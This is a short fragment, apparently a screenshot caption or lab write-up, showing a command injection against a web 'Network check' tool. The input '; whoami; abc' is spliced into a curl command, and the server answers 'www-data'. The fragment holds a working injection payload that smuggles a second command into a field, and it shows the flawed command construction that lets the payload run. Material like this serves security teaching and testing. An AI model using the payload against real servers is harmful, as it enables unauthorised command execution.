 Network check
; whoami; abc
Command: curl -I -s -L ; whoami; abc | grep "HTTP/"
Result: www-data